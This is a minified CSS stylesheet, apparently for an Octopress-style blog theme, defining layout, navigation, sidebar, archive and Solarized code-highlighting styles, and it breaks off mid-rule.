blockquote,ul,ol{margin-bottom:1.5em}ul{list-style-type:disc}ul ul{list-style-type:circle;margin-bottom:0px}ul ul ul{list-style-type:square;margin-bottom:0px}ol{list-style-type:decimal}ol ol{list-style-type:lower-alpha;margin-bottom:0px}ol ol ol{list-style-type:lower-roman;margin-bottom:0px}ul,ul ul,ul ol,ol,ol ul,ol ol{margin-left:1.3em}ul ul,ul ol,ol ul,ol ol{margin-bottom:0em}strong{font-weight:bold}em{font-style:italic}sup,sub{font-size:0.75em;position:relative;display:inline-block;padding:0 .2em;line-height:.8em}sup{top:-.5em}sub{bottom:-.5em}a[rev='footnote']{font-size:.75em;padding:0 .3em;line-height:1}q{font-style:italic}q:before{content:"\201C"}q:after{content:"\201D"}em,dfn{font-style:italic}strong,dfn{font-weight:bold}del,s{text-decoration:line-through}abbr,acronym{border-bottom:1px dotted;cursor:help}hr{margin-bottom:0.2em}small{font-size:.8em}big{font-size:1.2em}article blockquote{font-style:italic;position:relative;font-size:1.2em;line-height:1.5em;padding-left:1em;border-left:4px solid rgba(170,170,170,0.5)}article blockquote cite{font-style:italic}article blockquote cite a{color:#aaa !important;word-wrap:break-word}article blockquote cite:before{content:'\2014';padding-right:.3em;padding-left:.3em;color:#aaa}@media only screen and (min-width: 992px){article blockquote{padding-left:1.5em;border-left-width:4px}}.pullquote-right:before,.pullquote-left:before{padding:0;border:none;content:attr(data-pullquote);float:right;width:45%;margin:.5em 0 1em 1.5em;position:relative;top:7px;font-size:1.4em;line-height:1.45em}.pullquote-left:before{float:left;margin:.5em 1.5em 1em 0}.force-wrap,article a,aside.sidebar a{white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;word-wrap:break-word}.group,body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section,body div.pagination,aside.sidebar,#main,#content,.sidebar{*zoom:1}.group:after,body>header:after,body>nav:after,body>footer:after,body #content>article:after,body #content>div>article:after,body #content>div>section:after,body div.pagination:after,#main:after,#content:after,.sidebar:after{content:"";display:table;clear:both}body{-webkit-text-size-adjust:none;max-width:100%;position:relative;margin:0 auto}body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:18px;padding-right:18px}@media only screen and (min-width: 480px){body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:25px;padding-right:25px}}@media only screen and (min-width: 768px){body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:35px;padding-right:35px}}@media only screen and (min-width: 992px){body>header,body>nav,body>footer,body #content>article,body #content>div>article,body #content>div>section{padding-left:200px;padding-right:200px}}body div.pagination{margin-left:18px;margin-right:18px}@media only screen and (min-width: 480px){body div.pagination{margin-left:25px;margin-right:25px}}@media only screen and (min-width: 768px){body div.pagination{margin-left:35px;margin-right:35px}}@media only screen and (min-width: 992px){body div.pagination{margin-left:200px;margin-right:200px}}body>header{font-size:1em;padding-top:1em;padding-bottom:1em}#content{overflow:hidden}#content>div,#content>article{width:100%}aside.sidebar{float:none;padding:0 18px 1px;background-color:#f7f7f7;border-top:1px solid #e0e0e0}.flex-content,article img,article video,article .flash-video,aside.sidebar img{max-width:100%;height:auto}.basic-alignment.left,article img.left,article video.left,article .left.flash-video,aside.sidebar img.left{float:left;margin-right:1.5em}.basic-alignment.right,article img.right,article video.right,article .right.flash-video,aside.sidebar img.right{float:right;margin-left:1.5em}.basic-alignment.center,article img.center,article video.center,article .center.flash-video,aside.sidebar img.center{display:block;margin:0 auto 1.5em}.basic-alignment.left,article img.left,article video.left,article .left.flash-video,aside.sidebar img.left,.basic-alignment.right,article img.right,article video.right,article .right.flash-video,aside.sidebar img.right{margin-bottom:.8em}.toggle-sidebar,.no-sidebar .toggle-sidebar{display:none}@media only screen and (min-width: 750px){body.sidebar-footer aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}body.sidebar-footer aside.sidebar section.odd,body.sidebar-footer aside.sidebar section.even{float:left;width:48%}body.sidebar-footer aside.sidebar section.odd{margin-left:0}body.sidebar-footer aside.sidebar section.even{margin-left:4%}body.sidebar-footer aside.sidebar.thirds section{width:30%;margin-left:5%}body.sidebar-footer aside.sidebar.thirds section.first{margin-left:0;clear:both}}body.sidebar-footer #content{margin-right:0px}body.sidebar-footer .toggle-sidebar{display:none}@media only screen and (min-width: 550px){body>header{font-size:1em}}@media only screen and (min-width: 750px){aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}aside.sidebar section.odd,aside.sidebar section.even{float:left;width:48%}aside.sidebar section.odd{margin-left:0}aside.sidebar section.even{margin-left:4%}aside.sidebar.thirds section{width:30%;margin-left:5%}aside.sidebar.thirds section.first{margin-left:0;clear:both}}@media only screen and (min-width: 768px){body{-webkit-text-size-adjust:auto}body>header{font-size:1.2em}#main{padding:0;margin:0 auto}#content{overflow:visible;margin-right:240px;position:relative}.no-sidebar #content{margin-right:0;border-right:0}.collapse-sidebar #content{margin-right:20px}#content>div,#content>article{float:left}aside.sidebar{width:210px;padding:0 15px 15px;background:none;clear:none;float:left;margin:0 -100% 0 0}aside.sidebar section{width:auto;margin-left:0}aside.sidebar section.odd,aside.sidebar section.even{float:none;width:auto;margin-left:0}.collapse-sidebar aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}.collapse-sidebar aside.sidebar section.odd,.collapse-sidebar aside.sidebar section.even{float:left;width:48%}.collapse-sidebar aside.sidebar section.odd{margin-left:0}.collapse-sidebar aside.sidebar section.even{margin-left:4%}.collapse-sidebar aside.sidebar.thirds section{width:30%;margin-left:5%}.collapse-sidebar aside.sidebar.thirds section.first{margin-left:0;clear:both}}@media only screen and (min-width: 992px){body>header{font-size:1.3em}#content{margin-right:300px}aside.sidebar{width:260px;padding:1.2em 20px 20px}.collapse-sidebar aside.sidebar{padding-left:200px;padding-right:200px}}body>header{background:#333}body>header h1{display:inline-block;margin:0}body>header h1 a,body>header h1 a:visited,body>header h1 a:hover{color:#f2f2f2;text-decoration:none}body>header h2{margin:.2em 0 0;font-size:1em;color:#aaa;font-weight:normal}body>nav{position:relative;background-color:#ccc;background:url('/images/noise.png?1509622422'),url('[data-uri]');background:url('/images/noise.png?1509622422'),-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e0e0e0),color-stop(50%, #cccccc),color-stop(100%, #b0b0b0));background:url('/images/noise.png?1509622422'),-moz-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1509622422'),-webkit-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1509622422'),linear-gradient(#e0e0e0,#cccccc,#b0b0b0);border-top:1px solid #f2f2f2;border-bottom:1px solid #8c8c8c;padding-top:.35em;padding-bottom:.35em}body>nav form{-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-background-clip:padding;background-clip:padding-box;margin:0;padding:0}body>nav form .search{padding:.3em .5em 0;font-size:.85em;font-family:"PT Sans","Helvetica Neue",Arial,sans-serif;line-height:1.1em;width:95%;-moz-border-radius:.5em;-webkit-border-radius:.5em;border-radius:.5em;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-background-clip:padding;background-clip:padding-box;-moz-box-shadow:#d1d1d1 0 1px;-webkit-box-shadow:#d1d1d1 0 1px;box-shadow:#d1d1d1 0 1px;background-color:#f2f2f2;border:1px solid #b3b3b3;color:#888}body>nav form .search:focus{color:#444;border-color:#80b1df;-moz-box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;-webkit-box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;background-color:#fff;outline:none}body>nav fieldset[role=search]{float:right;width:48%}body>nav fieldset.mobile-nav{float:left;width:48%}body>nav fieldset.mobile-nav select{width:100%;font-size:.8em;border:1px solid #888}body>nav ul{display:none}@media only screen and (min-width: 550px){body>nav{font-size:.9em}body>nav ul{margin:0;padding:0;border:0;overflow:hidden;*zoom:1;float:left;display:block;padding-top:.15em}body>nav ul li{list-style-image:none;list-style-type:none;margin-left:0;white-space:nowrap;float:left;padding-left:0;padding-right:0}body>nav ul li:first-child{padding-left:0}body>nav ul li:last-child{padding-right:0}body>nav ul li.last{padding-right:0}body>nav ul.subscription{margin-left:.8em;float:right}body>nav ul.subscription li:last-child a{padding-right:0}body>nav ul li{margin:0}body>nav a{color:#6b6b6b;font-family:"PT Sans","Helvetica Neue",Arial,sans-serif;text-shadow:#ebebeb 0 1px;float:left;text-decoration:none;font-size:1.1em;padding:.1em 0;line-height:1.5em}body>nav a:visited{color:#6b6b6b}body>nav a:hover{color:#2b2b2b}body>nav li+li{border-left:1px solid #b0b0b0;margin-left:.8em}body>nav li+li a{padding-left:.8em;border-left:1px solid #dedede}body>nav form{float:right;text-align:left;padding-left:.8em;width:175px}body>nav form .search{width:93%;font-size:.95em;line-height:1.2em}body>nav ul[data-subscription$=email]+form{width:97px}body>nav ul[data-subscription$=email]+form .search{width:91%}body>nav fieldset.mobile-nav{display:none}body>nav fieldset[role=search]{width:99%}}@media only screen and (min-width: 992px){body>nav form{width:70px}body>nav ul[data-subscription$=email]+form{width:2px}}.no-placeholder body>nav .search{background:#f2f2f2 url('/images/search.png?1509622422') 0.3em 0.25em no-repeat;text-indent:1.3em}@media only screen and (min-width: 550px){.maskImage body>nav ul[data-subscription$=email]+form{width:123px}}@media only screen and (min-width: 992px){.maskImage body>nav ul[data-subscription$=email]+form{width:28px}}.maskImage ul.subscription{position:relative;top:.2em}.maskImage ul.subscription li,.maskImage ul.subscription a{border:0;padding:0}.maskImage a[rel=subscribe-rss]{position:relative;top:0px;text-indent:-999999em;background-color:#dedede;border:0;padding:0}.maskImage a[rel=subscribe-rss],.maskImage a[rel=subscribe-rss]:after{-webkit-mask-image:url('/images/rss.png?1509622422');-moz-mask-image:url('/images/rss.png?1509622422');-ms-mask-image:url('/images/rss.png?1509622422');-o-mask-image:url('/images/rss.png?1509622422');mask-image:url('/images/rss.png?1509622422');-webkit-mask-repeat:no-repeat;-moz-mask-repeat:no-repeat;-ms-mask-repeat:no-repeat;-o-mask-repeat:no-repeat;mask-repeat:no-repeat;width:22px;height:22px}.maskImage a[rel=subscribe-rss]:after{content:"";position:absolute;top:-1px;left:0;background-color:#ababab}.maskImage a[rel=subscribe-rss]:hover:after{background-color:#9e9e9e}.maskImage a[rel=subscribe-email]{position:relative;top:0px;text-indent:-999999em;background-color:#dedede;border:0;padding:0}.maskImage a[rel=subscribe-email],.maskImage a[rel=subscribe-email]:after{-webkit-mask-image:url('/images/email.png?1509622422');-moz-mask-image:url('/images/email.png?1509622422');-ms-mask-image:url('/images/email.png?1509622422');-o-mask-image:url('/images/email.png?1509622422');mask-image:url('/images/email.png?1509622422');-webkit-mask-repeat:no-repeat;-moz-mask-repeat:no-repeat;-ms-mask-repeat:no-repeat;-o-mask-repeat:no-repeat;mask-repeat:no-repeat;width:28px;height:22px}.maskImage a[rel=subscribe-email]:after{content:"";position:absolute;top:-1px;left:0;background-color:#ababab}.maskImage a[rel=subscribe-email]:hover:after{background-color:#9e9e9e}article{padding-top:1em}article header{position:relative;padding-top:2em;padding-bottom:1em;margin-bottom:1em;background:url('[data-uri]') bottom left repeat-x}article header h1{margin:0}article header h1 a{text-decoration:none}article header h1 a:hover{text-decoration:underline}article header p{font-size:.9em;color:#aaa;margin:0}article header p.meta{text-transform:uppercase;position:absolute;top:0}@media only screen and (min-width: 768px){article header{margin-bottom:1.5em;padding-bottom:1em;background:url('[data-uri]') bottom left repeat-x}}article h2{padding-top:0.8em;background:url('[data-uri]') top left repeat-x}.entry-content article h2:first-child,article header+h2{padding-top:0}article h2:first-child,article header+h2{background:none}article .feature{padding-top:.5em;margin-bottom:1em;padding-bottom:1em;background:url('[data-uri]') bottom left repeat-x;font-size:2.0em;font-style:italic;line-height:1.3em}article img,article video,article .flash-video{-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em;-moz-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-webkit-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:#fff 0.5em solid}article video,article .flash-video{margin:0 auto 1.5em}article video{display:block;width:100%}article .flash-video>div{position:relative;display:block;padding-bottom:56.25%;padding-top:1px;height:0;overflow:hidden}article .flash-video>div iframe,article .flash-video>div object,article .flash-video>div embed{position:absolute;top:0;left:0;width:100%;height:100%}article>footer{padding-bottom:2.5em;margin-top:2em}article>footer p.meta{margin-bottom:.8em;font-size:.85em;clear:both;overflow:hidden}.blog-index article+article{background:url('[data-uri]') top left repeat-x}#content .blog-index{padding-top:0;padding-bottom:0}#content .blog-index article{padding-top:2em}#content .blog-index article header{background:none;padding-bottom:0}#content .blog-index article h1{font-size:2.2em}#content .blog-index article h1 a{color:inherit}#content .blog-index article h1 a:hover{color:#0181eb}#content .blog-index a[rel=full-article]{background:#ebebeb;display:inline-block;padding:.4em .8em;margin-right:.5em;text-decoration:none;color:#666;-moz-transition:background-color .5s;-o-transition:background-color .5s;-webkit-transition:background-color .5s;transition:background-color .5s}#content .blog-index a[rel=full-article]:hover{background:#0181eb;text-shadow:none;color:#f8f8f8}#content .blog-index footer{margin-top:1em}.separator,article>footer .byline+time:before,article>footer time+time:before,article>footer .comments:before,article>footer .byline ~ .categories:before{content:"\2022 ";padding:0 .4em 0 .2em;display:inline-block}#content div.pagination{text-align:center;font-size:.95em;position:relative;background:url('[data-uri]') top left repeat-x;padding-top:1.5em;padding-bottom:1.5em}#content div.pagination a{text-decoration:none;color:#aaa}#content div.pagination a.prev{position:absolute;left:0}#content div.pagination a.next{position:absolute;right:0}#content div.pagination a:hover{color:#0181eb}#content div.pagination a[href*=archive]:before,#content div.pagination a[href*=archive]:after{content:'\2014';padding:0 .3em}p.meta+.sharing{padding-top:1em;padding-left:0;background:url('[data-uri]') top left repeat-x}#fb-root{display:none}.highlight,html .gist .gist-file .gist-syntax .gist-highlight{border:1px solid #05232b !important}.highlight table td.code,html .gist .gist-file .gist-syntax .gist-highlight table td.code{width:100%}.highlight .line-numbers,html .gist .gist-file .gist-syntax .highlight .line_numbers{text-align:right;font-size:13px;line-height:1.45em;background:#073642 url('/images/noise.png?1509622422') top left !important;border-right:1px solid #00232c !important;-moz-box-shadow:#083e4b -1px 0 inset;-webkit-box-shadow:#083e4b -1px 0 inset;box-shadow:#083e4b -1px 0 inset;text-shadow:#021014 0 -1px;padding:.8em !important;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.highlight .line-numbers span,html .gist .gist-file .gist-syntax .highlight .line_numbers span{color:#586e75 !important}figure.code,.gist-file,pre{-moz-box-shadow:rgba(0,0,0,0.06) 0 0 10px;-webkit-box-shadow:rgba(0,0,0,0.06) 0 0 10px;box-shadow:rgba(0,0,0,0.06) 0 0 10px}figure.code .highlight pre,.gist-file .highlight pre,pre .highlight pre{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.gist .highlight *::-moz-selection,figure.code .highlight *::-moz-selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.gist .highlight *::-webkit-selection,figure.code .highlight *::-webkit-selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.gist .highlight *::selection,figure.code .highlight *::selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}html .gist .gist-file{margin-bottom:1.8em;position:relative;border:none;padding-top:26px !important}html .gist .gist-file .highlight{margin-bottom:0}html .gist .gist-file .gist-syntax{border-bottom:0 !important;background:none !important}html .gist .gist-file .gist-syntax .gist-highlight{background:#002b36 !important}html .gist .gist-file .gist-syntax .highlight pre{padding:0}html .gist .gist-file .gist-meta{padding:.6em 0.8em;border:1px solid #083e4b !important;color:#586e75;font-size:.7em !important;background:#073642 url('/images/noise.png?1509622422') top left;line-height:1.5em}html .gist .gist-file .gist-meta a{color:#76888b !important;text-decoration:none}html .gist .gist-file .gist-meta a:hover,html .gist .gist-file .gist-meta a:focus{text-decoration:underline}html .gist .gist-file .gist-meta a:hover{color:#93a1a1 !important}html .gist .gist-file .gist-meta a[href*='#file']{position:absolute;top:0;left:0;right:-10px;color:#474747 !important}html .gist .gist-file .gist-meta a[href*='#file']:hover{color:#1863a1 !important}html .gist .gist-file .gist-meta a[href*=raw]{top:.4em}pre{background:#002b36 url('/images/noise.png?1509622422') top left;-moz-border-radius:.4em;-webkit-border-radius:.4em;border-radius:.4em;border:1px solid #05232b;line-height:1.45em;font-size:13px;margin-bottom:2.1em;padding:.8em 1em;color:#93a1a1;overflow:auto}h3.filename+pre{-moz-border-radius-topleft:0px;-webkit-border-top-left-radius:0px;border-top-left-radius:0px;-moz-border-radius-topright:0px;-webkit-border-top-right-radius:0px;border-top-right-radius:0px}p code,li code{display:inline-block;white-space:no-wrap;background:#fff;font-size:.8em;line-height:1.5em;color:#555;border:1px solid #ddd;-moz-border-radius:.4em;-webkit-border-radius:.4em;border-radius:.4em;padding:0 .3em;margin:-1px 0}p pre code,li pre code{font-size:1em !important;background:none;border:none}.pre-code,html .gist .gist-file .gist-syntax .highlight pre,.highlight code{font-family:Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace !important;overflow:scroll;overflow-y:hidden;display:block;padding:.8em;overflow-x:auto;line-height:1.45em;background:#002b36 url('/images/noise.png?1509622422') top left !important;color:#93a1a1 !important}.pre-code span,html .gist .gist-file .gist-syntax .highlight pre span,.highlight code span{color:#93a1a1 !important}.pre-code span,html .gist .gist-file .gist-syntax .highlight pre span,.highlight code span{font-style:normal !important;font-weight:normal !important}.pre-code .c,html .gist .gist-file .gist-syntax .highlight pre .c,.highlight code .c{color:#586e75 !important;font-style:italic !important}.pre-code .cm,html .gist .gist-file .gist-syntax .highlight pre .cm,.highlight code .cm{color:#586e75 !important;font-style:italic !important}.pre-code .cp,html .gist .gist-file .gist-syntax .highlight pre .cp,.highlight code .cp{color:#586e75 !important;font-style:italic !important}.pre-code .c1,html .gist .gist-file .gist-syntax .highlight pre .c1,.highlight code .c1{color:#586e75 !important;font-style:italic !important}.pre-code .cs,html .gist .gist-file .gist-syntax .highlight pre .cs,.highlight code .cs{color:#586e75 !important;font-weight:bold !important;font-style:italic !important}.pre-code .err,html .gist .gist-file .gist-syntax .highlight pre .err,.highlight code .err{color:#dc322f !important;background:none !important}.pre-code .k,html .gist .gist-file .gist-syntax .highlight pre .k,.highlight code .k{color:#cb4b16 !important}.pre-code .o,html .gist .gist-file .gist-syntax .highlight pre .o,.highlight code .o{color:#93a1a1 !important;font-weight:bold !important}.pre-code .p,html .gist .gist-file .gist-syntax .highlight pre .p,.highlight code .p{color:#93a1a1 !important}.pre-code .ow,html .gist .gist-file .gist-syntax .highlight pre .ow,.highlight code .ow{color:#2aa198 !important;font-weight:bold !important}.pre-code .gd,html .gist .gist-file .gist-syntax .highlight pre .gd,.highlight code .gd{color:#93a1a1 !important;background-color:#372d34 !important;display:inline-block}.pre-code .gd .x,html .gist .gist-file .gist-syntax .highlight pre .gd .x,.highlight code .gd .x{color:#93a1a1 !important;background-color:#4d2d34 !important;display:inline-block}.pre-code .ge,html .gist .gist-file .gist-syntax .highlight pre .ge,.highlight code .ge{color:#93a1a1 !important;font-style:italic !important}.pre-code .gh,html .gist .gist-file .gist-syntax .highlight pre .gh,.highlight code .gh{color:#586e75 !important}.pre-code .gi,html .gist .gist-file .gist-syntax .highlight pre .gi,.highlight code .gi{color:#93a1a1 !important;background-color:#1b412b !important;display:inline-block}.pre-code .gi .x,html .gist .gist-file .gist-syntax .highlight pre .gi .x,.highlight code .gi .x{color:#93a1a1 !important;background-color:#355720 !important;display:inline-block}.pre-code .gs,html .gist .gist-file .gist-syntax .highlight pre .gs,.highlight code .gs{color:#93a1a1 !important;font-weight:bold !important}.pre-code .gu,html .gist .gist-file .gist-syntax .highlight pre .gu,.highlight code .gu{color:#6c71c4 !important}.pre-code .kc,html .gist .gist-file .gist-syntax .highlight pre .kc,.highlight code .kc{color:#859900 !important;font-weight:bold !important}.pre-code .kd,html .gist .gist-file .gist-syntax .highlight pre .kd,.highlight code .kd{color:#268bd2 !important}.pre-code .kp,html .gist .gist-file .gist-syntax .highlight pre .kp,.highlight code .kp{color:#cb4b16 !important;font-weight:bold !important}.pre-code .kr,html .gist .gist-file .gist-syntax .highlight pre .kr,.highlight code .kr{color:#d33682 !important;font-weight:bold !important}.pre-code .kt,html .gist .gist-file .gist-syntax .highlight pre .kt,.highlight code .kt{color:#2aa198 !important}.pre-code .n,html .gist .gist-file .gist-syntax .highlight pre .n,.highlight code .n{color:#268bd2 !important}.pre-code .na,html .gist .gist-file .gist-syntax .highlight pre .na,.highlight code .na{color:#268bd2 !important}.pre-code .nb,html .gist .gist-file .gist-syntax .highlight pre .nb,.highlight code .nb{color:#859900 !important}.pre-code .nc,html .gist .gist-file .gist-syntax .highlight pre .nc,.highlight code .nc{color:#d33682 !important}.pre-code .no,html .gist .gist-file .gist-syntax .highlight pre .no,.highlight code .no{color:#b58900 !important}.pre-code .nl,html .gist .gist-file .gist-syntax .highlight pre .nl,.highlight code .nl{color:#859900 !important}.pre-code .ne,html .gist .gist-file .gist-syntax .highlight pre .ne,.highlight code .ne{color:#268bd2 !important;font-weight:bold !important}.pre-code .nf,html .gist .gist-file .gist-syntax .highlight pre .nf,.highlight code .nf{color:#268bd2 !important;font-weight:bold !important}.pre-code .nn,html .gist .gist-file .gist-syntax .highlight pre .nn,.highlight code .nn{color:#b58900 !important}.pre-code .nt,html .gist .gist-file .gist-syntax .highlight pre .nt,.highlight code .nt{color:#268bd2 !important;font-weight:bold !important}.pre-code .nx,html .gist .gist-file .gist-syntax .highlight pre .nx,.highlight code .nx{color:#b58900 !important}.pre-code .vg,html .gist .gist-file .gist-syntax .highlight pre .vg,.highlight code .vg{color:#268bd2 !important}.pre-code .vi,html .gist .gist-file .gist-syntax .highlight pre .vi,.highlight code .vi{color:#268bd2 !important}.pre-code .nv,html .gist .gist-file .gist-syntax .highlight pre .nv,.highlight code .nv{color:#268bd2 !important}.pre-code .mf,html .gist .gist-file .gist-syntax .highlight pre .mf,.highlight code .mf{color:#2aa198 !important}.pre-code .m,html .gist .gist-file .gist-syntax .highlight pre .m,.highlight code .m{color:#2aa198 !important}.pre-code .mh,html .gist .gist-file .gist-syntax .highlight pre .mh,.highlight code .mh{color:#2aa198 !important}.pre-code .mi,html .gist .gist-file .gist-syntax .highlight pre .mi,.highlight code .mi{color:#2aa198 !important}.pre-code .s,html .gist .gist-file .gist-syntax .highlight pre .s,.highlight code .s{color:#2aa198 !important}.pre-code .sd,html .gist .gist-file .gist-syntax .highlight pre .sd,.highlight code .sd{color:#2aa198 !important}.pre-code .s2,html .gist .gist-file .gist-syntax .highlight pre .s2,.highlight code .s2{color:#2aa198 !important}.pre-code .se,html .gist .gist-file .gist-syntax .highlight pre .se,.highlight code .se{color:#dc322f !important}.pre-code .si,html .gist .gist-file .gist-syntax .highlight pre .si,.highlight code .si{color:#268bd2 !important}.pre-code .sr,html .gist .gist-file .gist-syntax .highlight pre .sr,.highlight code .sr{color:#2aa198 !important}.pre-code .s1,html .gist .gist-file .gist-syntax .highlight pre .s1,.highlight code .s1{color:#2aa198 !important}.pre-code div .gd,html .gist .gist-file .gist-syntax .highlight pre div .gd,.highlight code div .gd,.pre-code div .gd .x,html .gist .gist-file .gist-syntax .highlight pre div .gd .x,.highlight code div .gd .x,.pre-code div .gi,html .gist .gist-file .gist-syntax .highlight pre div .gi,.highlight code div .gi,.pre-code div .gi .x,html .gist .gist-file .gist-syntax .highlight pre div .gi .x,.highlight code div .gi .x{display:inline-block;width:100%}.highlight,.gist-highlight{margin-bottom:1.8em;background:#002b36;overflow-y:hidden;overflow-x:auto}.highlight pre,.gist-highlight pre{background:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;border:none;padding:0;margin-bottom:0}pre::-webkit-scrollbar,.highlight::-webkit-scrollbar,.gist-highlight::-webkit-scrollbar{height:.5em;background:rgba(255,255,255,0.15)}pre::-webkit-scrollbar-thumb:horizontal,.highlight::-webkit-scrollbar-thumb:horizontal,.gist-highlight::-webkit-scrollbar-thumb:horizontal{background:rgba(255,255,255,0.2);-webkit-border-radius:4px;border-radius:4px}.highlight code{background:#000}figure.code{background:none;padding:0;border:0;margin-bottom:1.5em}figure.code pre{margin-bottom:0}figure.code figcaption{position:relative}figure.code .highlight{margin-bottom:0}.code-title,html .gist .gist-file .gist-meta a[href*='#file'],h3.filename,figure.code figcaption{text-align:center;font-size:13px;line-height:2em;text-shadow:#cbcccc 0 1px 0;color:#474747;font-weight:normal;margin-bottom:0;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;font-family:"Helvetica Neue", Arial, "Lucida Grande", "Lucida Sans Unicode", Lucida, sans-serif;background:#aaa url('/images/code_bg.png?1509622422') top repeat-x;border:1px solid #565656;border-top-color:#cbcbcb;border-left-color:#a5a5a5;border-right-color:#a5a5a5;border-bottom:0}.download-source,html .gist .gist-file .gist-meta a[href*=raw],figure.code figcaption a{position:absolute;right:.8em;text-decoration:none;color:#666 !important;z-index:1;font-size:13px;text-shadow:#cbcccc 0 1px 0;padding-left:3em}.download-source:hover,html .gist .gist-file .gist-meta a[href*=raw]:hover,figure.code figcaption a:hover,.download-source:focus,html .gist .gist-file .gist-meta a[href*=raw]:focus,figure.code figcaption a:focus{text-decoration:underline}#archive #content>div,#archive #content>div>article{padding-top:0}#blog-archives{color:#aaa}#blog-archives article{padding:1em 0 1em;position:relative;background:url('[data-uri]') bottom left repeat-x}#blog-archives article:last-child{background:none}#blog-archives article footer{padding:0;margin:0}#blog-archives h1{color:#222;margin-bottom:.3em}#blog-archives h2{display:none}#blog-archives h1{font-size:1.5em}#blog-archives h1 a{text-decoration:none;color:inherit;font-weight:normal;display:inline-block}#blog-archives h1 a:hover,#blog-archives h1 a:focus{text-decoration:underline}#blog-archives h1 a:hover{color:#0181eb}#blog-archives a.category,#blog-archives time{color:#aaa}#blog-archives .entry-content{display:none}#blog-archives time{font-size:.9em;line-height:1.2em}#blog-archives time .month,#blog-archives time .day{display:inline-block}#blog-archives time .month{text-transform:uppercase}#blog-archives p{margin-bottom:1em}#blog-archives a,#blog-archives .entry-content a{color:inherit}#blog-archives a:hover,#blog-archives .entry-content a:hover{color:#0181eb}#blog-archives a:hover{color:#0181eb}@media only screen and (min-width: 550px){#blog-archives article{margin-left:5em}#blog-archives h2{margin-bottom:.3em;font-weight:normal;display:inline-block;position:relative;top:-1px;float:left}#blog-archives h2:first-child{padding-top:.75em}#blog-archives time{position:absolute;text-align:right;left:0em;top:1.8em}#blog-archives .year{display:none}#blog-archives article{padding-left:4.5em;padding-bottom:.7em}#blog-archives a.category{line-height:1.1em}}#content>.category article{margin-left:0;padding-left:6.8em}#content>.category .year{display:inline}.side-shadow-border,aside.sidebar section h1,aside.sidebar li{-moz-box-shadow:#fff 0 1px;-webkit-box-shadow:#fff 0 1px;box-shadow:#fff 0 1px}aside.sidebar{overflow:hidden;color:#4c4c4c;text-shadow:#fff 0 1px}aside.sidebar section{font-size:.8em;line-height:1.4em;margin-bottom:1.5em}aside.sidebar section h1{margin:1.5em 0 0;padding-bottom:.2em;border-bottom:1px solid #e0e0e0}aside.sidebar section h1+p{padding-top:.4em}aside.sidebar img{-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em;-moz-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-webkit-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:#fff 0.3em solid}aside.sidebar ul{margin-bottom:0.5em;margin-left:0}aside.sidebar li{list-style:none;padding:.5em 0;margin:0;border-bottom:1px solid #e0e0e0}aside.sidebar li p:last-child{margin-bottom:0}aside.sidebar a{color:inherit;-moz-transition:color .5s;-o-transition:color .5s;-webkit-transition:color .5s;transition:color .5s}aside.sidebar:hover a{color:#1863a1}aside.sidebar:hover a:hover{color:#0181eb}.aside-alt-link,#pinboard_linkroll .pin-tag{color:#7f7f7f}.aside-alt-link:hover,#pinboard_linkroll .pin-tag:hover{color:#0181eb}@media only screen and (min-width: 768px){.toggle-sidebar{outline:none;position:absolute;right:-10px;top:0;bottom:0;display:inline-block;text-decoration:none;color:#cecece;width:9px;cursor:pointer}.toggle-sidebar:hover{background:#e9e9e9;background:url('[data-uri]');background:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(224,224,224,0.5)),color-stop(100%, rgba(224,224,224,0)));background:-moz-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:-webkit-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:linear-gradient(to right, rgba(224,224,224,0.5),rgba(224,224,224,0))}.toggle-sidebar:after{position:absolute;right:-11px;top:0;width:20px;font-size:1.2em;line-height:1.1em;padding-bottom:.15em;-moz-border-radius-bottomright:.3em;-webkit-border-bottom-right-radius:.3em;border-bottom-right-radius:.3em;text-align:center;background:#f8f8f8 url('/images/noise.png?1509622422') top left;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;content:"\00BB";text-indent:-1px}.collapse-sidebar 